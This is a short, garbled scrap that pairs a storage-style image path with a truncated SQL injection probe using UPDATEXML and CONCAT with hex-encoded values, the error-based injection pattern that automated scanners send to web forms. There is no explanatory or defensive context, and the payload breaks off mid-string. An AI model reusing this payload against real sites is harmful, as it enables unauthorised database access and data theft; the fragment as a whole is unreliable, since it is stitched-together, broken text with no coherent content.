 88888OR1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT0x54686